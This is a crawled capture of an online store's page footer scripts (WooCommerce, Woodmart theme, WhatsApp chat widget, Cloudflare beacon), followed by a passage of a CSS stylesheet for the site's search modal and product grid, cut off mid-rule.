<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.0.6" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vedicline.com/st/st.css?v=01-06-22(1)
body_size: 11539
content:
@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css);
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap');

a.st-loop-product{
	position: relative;
}

body.searchtap a.scrollToTop.button-show {
	display: none;
}
body.searchtap .woodmart-sticky-sidebar-opener{
	display: none !important;
}
#searchModal .st-product .st-add-cart a.cart-link {
	/*padding: 12px 20px;*/
	background-color: #0a0101;
	color: #fff;
}
#searchModal .st-product .st-add-cart a.cart-link span{
	padding: 10px 14px;
	font-size: 12px;
	line-height: 16px;
}
#searchModal .st-product .product__price {
	margin-bottom: 5px;
}
a.cart-link:hover span {
	-webkit-transform: translateY(-100%) translateZ(0);
	transform: translateY(-150%) translateZ(0) !important;
}
#searchModalContainer #overlay .container h2 {
	font-size: 26px;
}
#searchModal .st-product .product__price del .price {
	font-size: 14px !important;
	color: #BDBDBD;
}
#searchModal .st-product .product__price .price {
	font-size: 15px;
}

.st-mb16{
}
#searchModalContainer .highlight-text {
	cursor: pointer;
	color: #1F9E6B !important;
}


.hidden-desktop-only {
	display: none;
}

#searchModal .st-sizes .filter-tag label input[type=checkbox]:checked+.st-checkbox {
	color: #fff;
	border-color: #000 !important;
	background-color: #000 !important;
	opacity: 1;
}

#searchModal .st-sizes .filter-tag.active label:before{
	background-color: #fff;
}

#searchModal .st-sizes .filter-tag.active label{
	color: #fff;
	border-color: #000;
	background-color: #000;
	opacity: 1;
}

#searchModal .st-color .filter-tag label:hover .swatch:after{
	opacity: 1;
}

#searchModal .st-color .filter-tag.active label .swatch:after{
	opacity: 1;
}

#searchModal .st-color .filter-tag .swatch:after{}

/****sizes n color****/

#searchModal .st-sizes .filter-tag {
	padding-top: 0;
	display: inline-block;
	margin-top: .625rem;
	margin-right: .575rem;
	margin-bottom: 0;
}

#searchModal .st-sizes .filter-tag input {
	display: none;
}

#searchModal .st-sizes .filter-tag span.st-checkbox {
	padding: .5rem .75rem .375rem .625rem;
	display: inline-block;
	font-size: 0.8125rem;
	line-height: 1.2;
	font-weight: 400;
	background-color: #fff;
	border: 2px solid #e7e7e7;
	text-transform: uppercase;
	color: #000;
	cursor: pointer;
	transition: color 0.3s ease,background 0.3s ease,border 0.3s ease;
}

#searchModal .st-sizes .filter-tag span.st-checkbox:hover {
	color: #fff;
	border-color: #000;
	background-color: #000;
}

#searchModal .st-sizes .filter-tag span.st-checkbox:hover:before {
	background-color: #fff;
}

#searchModal .st-sizes .filter-tag span.st-checkbox:before {
	content: "";
	width: 5px;
	height: 5px;
	margin-right: .5rem;
	margin-bottom: .1rem;
	display: inline-block;
	border-radius: 50%;
	background-color: #e7e7e7;
	transition: background 0.3s ease;
}

#searchModal .st-color .filter-tag {
	float: left;
	display: inline-block;
	margin-right: 15px;
	margin-top: 15px;
	line-height: 0;
	padding-top: 0;
}

#searchModal .st-color .filter-tag input {
	display: none;
}

#searchModal .st-color .filter-tag label {
	cursor: pointer;
	display: inline-block;
	padding-left: 0;
	position: relative;
	margin-bottom: 0;
	font-size: 94%;
	line-height: 1.4;
	text-transform: capitalize;
	color: #000;
	transition: color 0.3s ease,background 0.3s ease,border 0.3s ease;
}

#searchModal .st-color .filter-tag .swatch {
	position: relative;
	display: block;
	margin-top: 0;
	left: 0;
	top: 50%;
	width: 20px;
	height: 20px;
	font-size: 0;
	border-radius: 50%;
	transition: transform 0.3s;
}

#searchModal .st-color .filter-tag .swatch:before {
	width: 20px;
	height: 20px;
	line-height: 20px;
	margin-top: 0;
	top: 0;
}

#searchModal .st-color .filter-tag .swatch:before {
	position: absolute;
	left: 0;
	display: block;
	content: '\EA2A';
	font-family: "Barberry";
	font-size: 12px;
	color: #fff;
	font-weight: 700;
	text-align: center;
	opacity: 0;
	transition: opacity 0.3s;
}

#searchModal .st-color .filter-tag .swatch:after {
	content: '';
	width: 5px;
	height: 5px;
	background-color: #fff;
	opacity: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 50%;
	transform: translate(-50%, -50%);
	transition: opacity 0.3s;
}

#searchModal .st-color .filter-tag label input[type=checkbox]:checked+.swatch:after{
	opacity: 1;
}

#searchModal .st-color .filter-tag label:hover .swatch {
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}

.filter-list-container.st-color {
	min-height: 50px;
}

#searchModal .st-color .has-tooltip .tooltip{
	display: none;
}


/****end sizes n color****/

div#searchModalContainer {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
}

.st-Wcart-inner {
	max-width: 35%;
	text-align: right;
	font-size: 18px;
	line-height: 1;
	font-weight: 600;
	color: #000;
}
.st-search-bar .input-close-btn {
	width: 20px;
	height: 25px !important;
	display: none;
	cursor: pointer;
	background-image: url(cross.svg) !important;
	background-position-y: center !important;
	background-position-x: center;
	background-repeat: no-repeat !important;
	background-size: 9px !important;
	position: absolute;
	top: 0px;
	right: 0px;
	margin-right: 10px;
	margin-top: 5px;
	color: black;
}


.st-search-bar{
	margin-left: 10px;
	position: relative;
}

.st-search-bar input {
	font-family: 'Lato', sans-serif;
	border: 1px solid #ddd;
	padding: 8px 14px;
	padding-left: 35px !important;
	width: 100%;
	height: 35px !important;
	font-size: 12px !important;
	min-width: 220px;
	font-weight: 500;
	background-color: #fff;
	background-image: url(search.svg) !important;
	background-size: 13px !important;
	background-position-x: 12px !important;
	background-position-y: center !important;
	background-repeat: no-repeat !important;
	color: #6a6a6a;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	line-height: normal;
	padding-right: 30px;
}

#searchModal .spf-product__label.spf-product__label-sale {
	z-index: 1;
}

#searchModal .st-Wcart-inner .colection-cta{
	float: right;
}

#searchModal .st-Wcart-inner .colection-cta svg{
	width: 20px;
}

#searchModalContainer .collection-size-option {
	bottom: 0px !important;
}

.searchtap .scrollup{
	display: none !important;
}
#searchModalContainer #overlay .container {
	padding-top: 10px;
	padding-bottom: 60px;
	text-align: center;
	min-height: 500px;
}
#searchModalContainer .container p {
	font-size: 16px;
}
#searchModalContainer #overlay .container p a {
	color: #4a4a4a;
}
.searchtap div#tawkchat-container{
	display: none !important;
}

#searchModal .st-badges {
	position: absolute;
	top: 10px;
	right: 0;
	z-index: 1;
}
.st-badges .sold-out {
	background: #f8f8f8;
	opacity: 0.3;
	color: #212529;
	line-height: 16px;
	height: 28px;
	font-weight: 600;
	display: block;
	text-transform: uppercase;
	padding: 5px 15px;
	border: 1px solid #212529;
	margin-bottom: 10px;
	box-shadow: 2px 2px 0 #212529;
	font-size: 12px;
	background: rgba(255,255,255,0.92);
}
#searchModal .st-badges .sale {
	color: #212529;
	line-height: 16px;
	height: 28px;
	font-weight: 600;
	display: block;
	text-transform: uppercase;
	padding: 5px 15px;
	border: 1px solid #212529;
	margin-bottom: 10px;
	box-shadow: 2px 2px 0 #212529;
	font-size: 12px;
	background: rgba(255,255,255,0.92);
}

#overlay1 .container {
	margin-top: 100px;
	padding-bottom: 100px;
	min-height: 500px;
	font-size: 2.2em;
	text-align: center;
}
div#overlay1.filters-selected {

	width: 130%;
	margin-top: -150px;
}
#searchModal h2.page-heading {
	/*margin-bottom: 1em;*/
	/*font-size: 26px !important;*/
	font-size: 16px !important;
	font-family: 'Lato', sans-serif;
	font-weight: 500;
}
#overlay1 .search-pform p {
	line-height: 1.1em;
	font-size: 16px;
}

#searchModal .st-row.m10 {
	margin-bottom: 10px;
}
#searchModal .sidebar__inner .filter-label span {
	font-size: 15px;
	color: #414042333;
}
.search-field-input input {
	padding: 0.6rem 4rem 0.6rem 1rem;
}
.st-inner-container{
	max-width: 1400px;
	padding-left: 30px;
	padding-right: 30px;
}
a.active-sort  {
	color: #000 !important;
}
.st-container {
	margin: 0 auto;
}
span.result-loader {
	font-size: 40px;
	text-align: center;
	display: block;
	color: rgba(31,158,107,1);
}

.st-search-bar-desktop input{
	border: 1px solid #555;
}

div#searchModal:after{
	content: '';
	box-sizing: border-box;
}

div#searchModal:before{
	content: '';
	box-sizing: border-box;
}

.st-inner-container {
	padding-left: 12px;
	padding-right: 12px;
}


/*product card*/

.st-card:hover .st-button-set {
	top: 5px;
	opacity: 1;
}

.st-button-set {
	position: absolute;
	right: 5px;
	top: 30px;
	opacity: 0;
	-ms-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.st-button-set .ad {
	font-size: 14px;
}

a.st-quick-view:hover, a.st-wishlist:hover, .st-cartIcon:hover {
	color: #ffffff;
	background-color: #000000;
}

a.st-quick-view, a.st-wishlist, .st-cartIcon {
	color: #000000;
	background-color: #ffffff;
	border: 0;
	width: 35px;
	height: 35px;
	line-height: 34px;
	display: block;
	text-transform: uppercase;
	text-align: center;
	padding: 0;
	margin-bottom: 5px;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.st-btn:hover {
	background: #32c224;
	color: #f5f5f5;
	text-decoration: underline;
}

.st-add-to-cart{
	position: relative;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	opacity: 1;
	margin: 0 auto !important;
	left: 0;
	right: 0;
	margin-top: 5px !important;
}


.st-btn {
	padding: 10px 15px;
	font-size: 15px;
	background-color: #272e44;
	border-color:#272e44;
	width: 100%;
	color: #fff;
	border-radius: 3px;
	text-transform: uppercase;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	line-height: normal;
	white-space: normal;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	height: auto;
	text-decoration: none;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	display: inline-block;
	outline: none;
	max-width: max-content;
}


.st-product-price__price{
	margin-top: 5px;
}

.st-product-price__price {
	color: #414042;
	font-weight: 400;
	display: inline-block;
}

s.st-product-price__price {
	font-size: 13px;
}

.st-grid-view-item__meta {
	display: flex;
	justify-content: flex-end;
	flex-direction: row-reverse;
	letter-spacing: 0.2em;
}

.st-money {
	position: relative;
	font-size: inherit !important;
	text-decoration: inherit !important;
	font-weight: 400 !important;
}

.st-product-price__price+.st-product-price__price {
	color: #858585;
	margin-right: 10px;
}

span.st-product-price__price.product-price__sale{
	font-size: 13px;
	font-weight: 400;
	color: #f94c43;
}

.st-product-price__sale {
	padding-right: 0;
}

a.st-loop-product__link {
	font-family: Lato,Arial,Helvetica,sans-serif;
	transition: all .25s ease;
	color: #333;
	font-weight: 700;
	text-align: center;
	font-size: 14px;
	display: block;
	text-transform: capitalize;
	min-height: 50px;
}
a.st-loop-product__link:hover{
	opacity: .6;
}

del.compare_at_price {
	font-family: 'Lato', sans-serif;
	color: #bababa;
	font-size: 14px;
	margin-right: 6px;
}

.product__price ins {
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	font-weight: 600;
	text-decoration: none;
	color: #0a0101;
}
a.st-loop-product__link:hover {

	text-decoration: none !important;
}

.st-label-txt{
	position: absolute;
	z-index: 1;
	display: flex;
	align-items: flex-start;
	flex-direction: column;
	flex-wrap: nowrap;
	max-width: 50%;
	transition: opacity .3s ease;
	top: 15px;
	left: 0;
	padding: 5px 10px;
	font-size: 12px;
	background-color: #0a0101;
	min-width: 50px;
	color: #FFF;
	text-align: center;
	text-transform: uppercase;
	word-break: break-all;
	letter-spacing: .4px;
	font-weight: 600;
	line-height: 1.2;
	font-family: Lato, Arial, Helvetica, sans-serif;;
}

.st-shop-summary-wrap {
	/*display: flex;*/
	display: block;
	flex-wrap: wrap;
	justify-content: center;
}

.st-sorting {
	font-family: 'Lato', sans-serif;
	opacity: 0;
	position: absolute;
	list-style: none;
	right: 0;
	z-index: 99;
	margin-top: 8px;
	min-width: 160px;
	margin-right: -20px !important;
	background-color: #FFFFFF;
	text-align: left;
	font-size: 12px;
	border-radius: 2px;
	max-height: 385px;
	padding: 10px 0;
	box-shadow: 0 -2px 10px rgba(54,54,54,0.2);
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-transform: scale(1, 0);
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}

.st-sorting-btn:hover .st-sorting{
	opacity: 1;
	-webkit-transform: scale(1, 1);
}

.st-sorting:before {
	content: '';
	position: absolute;
	left: 17px;
	width: 0px;
	height: 2px;
	border-style: solid;
	bottom: 100%;
	border-width: 0 10px 10px 10px;
	border-color: transparent transparent #fff transparent;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(54,54,54,0.2));
	filter: drop-shadow(0 -2px 2px rgba(54,54,54,0.2));
}

.st-sort-box{
	font-family: 'Lato', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-transform: capitalize;
	cursor: pointer;
	padding: 9px 50px 5px 0px;
	line-height: 1;
	height: 48px;
	min-width: 230px;
	border-radius: 0;
	color: #2d2a2a;
	border-bottom: 1px solid #ddd;
}

.st-sorting li{
	list-style: none;
}

.st-sorting li a:hover{
	color: #000;
	text-decoration: none;
}
.st-sorting li a {
	display: block;
	padding: 10px 20px;
	width: 100%;
	cursor: pointer;
	text-transform: capitalize;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	color: #6a6a6a;
	font-size: 13px;
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	text-align: left;
	-webkit-transition: color 0.2s ease-in-out;
	transition: color 0.2s ease-in-out;
	line-height: 1.42857143;
	white-space: nowrap;
}

.st-sort-dropdown {
	cursor: pointer;
	min-width: 330px;
	max-width: 350px;
	float: right;
	margin-top: -10px;
	margin-bottom: 0px;
	margin-right: 0px;
}

.st-view-btn-group{
	margin-top: -2px;
}

.st-hidden-desktop{

	display: none !important;
}

span.st-highlight {
	font-family: 'Lato', sans-serif;
}


#searchModal .st-desktop-filter{
	width: 14%;
	float: left;
	position: relative;
	margin: 0 16px 0 24px;
	padding-bottom: 50px;
	margin-right: 0px;
	margin-left: 0px;
}

.st-product{

}

div#searchModal {
	margin: auto!important;
}

#searchModalContainer .st-loading{
	border-radius: 200px;
	border: 2px solid rgba(31,158,107,1);
	border-top-color: #fff;
	height: 200px;
	width: 200px;
	animation: st-loading 1.2s linear infinite;
	-webkit-animation: st-loading 1.2s linear infinite;
	margin: 0 auto;
	top: 0px;
	margin-bottom: 150px;
	margin-top: 150px!important;
}
@keyframes st-loading{
	0%{
		transform:rotate(0)
	}
	100%{
		transform:rotate(360deg)
	}
}
@-webkit-keyframes st-loading{
	0%{
		-webkit-transform:rotate(0)
	}
	100%{
		-webkit-transform:rotate(360deg)
	}
}


.pl0{
	padding-left: 0px !important;
}

.pr0{
	padding-right: 0px !important;
}


/*ST grid classes*/

.st-col-md-1, .st-col-md-10, .st-col-md-11, .st-col-md-12, .st-col-md-2, .st-col-md-3, .st-col-md-4, .st-col-md-5, .st-col-md-6, .st-col-md-7, .st-col-md-8, .st-col-md-9 {
	float: left;
	box-sizing: border-box !important;
}
.st-col-lg-1, .st-col-lg-10, .st-col-lg-11, .st-col-lg-12, .st-col-lg-2, .st-col-lg-3, .st-col-lg-4, .st-col-lg-5, .st-col-lg-6, .st-col-lg-7, .st-col-lg-8, .st-col-lg-9, .st-col-md-1, .st-col-md-10, .st-col-md-11, .st-col-md-12, .st-col-md-2, .st-col-md-3, .st-col-md-4, .st-col-md-5, .st-col-md-6, .st-col-md-7, .st-col-md-8, .st-col-md-9, .st-col-sm-1, .st-col-sm-10, .st-col-sm-11, .st-col-sm-12, .st-col-sm-2, .st-col-sm-3, .st-col-sm-4, .st-col-sm-5, .st-col-sm-6, .st-col-sm-7, .st-col-sm-8, .st-col-sm-9, .st-col-xs-1, .st-col-xs-10, .st-col-xs-11, .st-col-xs-12, .st-col-xs-2, .st-col-xs-3, .st-col-xs-4, .st-col-xs-5, .st-col-xs-6, .st-col-xs-7, .st-col-xs-8, .st-col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
	box-sizing: border-box;
}

.st-col-md-1 {width: 8.3333333333333%;}

.st-col-md-4 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.3333333333333%;
	flex: 0 0 33.3333333333333%;
	max-width: 33.3333333333333%;
	padding-left: .5rem;
	padding-right: .5rem;
}

.st-col-md-6 {width: 50%;}
.st-col-md-7 {width: 58.333333333333%;}  .st-col-md-8 {width: 66.666666666667%;}

.st-col-md-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%;
}


.st-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	width: 100%;
	flex-wrap: wrap;
}

.st-pl30{
	margin-top: 5px;
}

.st-col-md-3 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}

.st-col-md-35{
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
}

.st-col-md-9 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
}

#searchModal .st-products {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 0 1em;
	padding: 0 .1rem;
}

.st-products .st-product {
	float: left;
	position: relative;
}

.st-card {
	position: relative;
	display: block;
	text-align: center;
	margin: 0 auto 30px;
}
.st-ProductItem-Info {
	display: block;
	max-width: 100%;
	line-height: 1.4;
	margin-bottom: 3px;
}

.st-mb30{
	margin-bottom: 10px;
}

.st-mb40{
	margin-bottom: 25px;
	padding: 0 5px;
}

.st-products .st-product .st-shop-thumbnail-wrap {
	position: relative;
	margin-bottom: 10px;
}

.st-product-colors{
	margin-top: 10px;
}

.st-col-swatch{
	margin: 0 0 20px 0;
}

.st-col-swatch ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.st-swatch .st-options li {
	-webkit-transform: translateZ(0);
	-webkit-font-smoothing: antialiased;
}
.st-col-swatch li.st_color {
	width: 20px;
	height: 20px;
	cursor: pointer;
}

.st-col-swatch li {
	display: -moz-inline-stack;
	display: inline-block;
	zoom: 1;
	*display: inline;
	padding: 0;
	margin: 0px 2px;
}

.st-col-swatch li.st_color span {
	width: 100%;
	height: 100%;
	margin: 0;
	display: block;
	border-radius: 50%;
	border: 1px solid #ddd;
}

img.grid-view-item__image{
	position: absolute !important;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}

#searchModal .ProductItem__LabelList1 {
    position: absolute;
    z-index: 5;
    top: 0;
    right: 3px;
}

img.grid-view_image.hover{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	opacity: 0;
	transition: opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);
}

a.st-loop-product {
	overflow: hidden;
	display: block;
	padding-bottom: 100%;
	text-decoration: none !important;
}

.st-product .grid-view-item__image {
	margin: 0 auto;
	width: auto;
	height: auto;
	position: relative;
	transition: all ease-out 0.6s;
}

.st-card:hover .st-product .grid-view-item__image{

}

.hover {
	visibility: hidden;
	opacity: 0;
	left: 0;
	right: 0;
	top: auto;
	position: absolute;
	height:100%;
}

.grid-view_image{
	display: inline-block;
	width: 100%;
	margin: 0 auto;
	vertical-align: middle;
	transition: opacity 0.5s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}

.st-loop-product:hover .primary {
	opacity: 0;
}

.st-loop-product:hover .hover:not(.variantImg) {
	opacity: 1;
	transform: scale(1.09);
	visibility: visible;
}

.stpp6{
	padding-left: 0px;
	padding-right: 22px;

}
.st-loop-product:hover .single-image{
	opacity: 1 !important;
}
.st-loop-product:hover .grid-view-item__image {
	opacity: 0;
	visibility: visible;
}

.st-col-md-10 {width: 80%;}  .st-col-md-11 {width: 91.666666666667%;}
.st-col-md-12 {width: 100%;}
.hidden-desktop{display: none;}.hidden-mobile{display: inline-block;}
/*end ST grid classes*/

.st-col-md-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%;
}
.st-col-md-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%;
}

#searchModal .st-product .st-col-md-2{
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}

#searchModal #st-back-top {
	background-color: #4a4a4a;
	position: fixed;
	bottom: 160px;
	right: 40px;
	width: 45px;
	cursor: pointer;
	height: 45px;
	-webkit-transition: .2s;
	border-radius: 3%;
	-moz-transition: .2s;
	transition: .2s;
	z-index:99;
	color: #fff;
	display: flex;
	align-items: center;
}

#searchModal #st-back-top:after{
	content: '';
	width: 15px;
	height: 15px;
	position: absolute;
	left: 0;
	right: 0;
	top: auto;
	margin-top: 3px !important;
